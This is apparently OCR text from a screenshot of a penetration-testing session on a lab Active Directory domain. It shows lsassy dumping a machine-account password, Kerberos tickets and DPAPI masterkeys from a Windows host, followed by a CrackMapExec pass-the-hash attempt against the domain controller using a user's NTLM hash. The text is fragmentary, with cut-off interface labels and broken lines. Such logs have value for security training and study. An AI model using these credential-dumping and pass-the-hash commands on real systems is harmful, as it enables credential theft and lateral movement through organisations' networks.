 Active Direc
Select sevminsec@bf-kali: ~
File Action
Active Dire
Saved
briflyw
002a0055005200760​05c00780032005100290061005400
[+] 10.0.7.10 briflyworld.com\BF-DT10$ [PWD]
002a005500520076005c00780032005100290061005400
[+] 10.0.7.10 BRIFLYWORLD.COM\richard [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-15 23:44 (TGT_BRIFLYWORLD.COM_
richard_krbtgt_BRIFLYWORLD.COM_95910d80.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\richard [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-15 23:44 (TGT_BRIFLYWORLD.COM_
richard_krbtgt_BRIFLYWORLD.COM_f7778b1b.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_
BF-DT10$_krbtgt_BRIFLYWORLD.COM_22c9b084.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_
BF-DT10$_krbtgt_BRIFLYWORLD.COM_d023b90d.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_
BF-DT10$_krbtgt_BRIFLYWORLD.COM_53eded30.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_
BF-DT10$_krbtgt_BRIFLYWORLD.COM_043103a0.kirbi)
[+] 10.0.7.10 16 Kerberos tickets written to /home/sevminsec/.config/lsassy/tickets
[+] 10.0.7.10 5 masterkeys saved to /home/sevminsec/.config/lsassy/masterkeys.txt
(sevminsec bf-kali)-[~]
$ /opt/cme-ubu/cme smb 10.0.7.100 -u richard -H f272ea0289e83ea15c2176b44b5d3722
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.
com) (signing:True) (SMBv1:False)
SMB 10.0.7.100 445 BF-DC01 [-] briflyworld.com\richard:f272ea0289e83ea15c2176b44b5d3722 STATUS_
ACCOUNT_RESTRICTION
(sevminsec bf-kali)-[~]
$
12/15/2022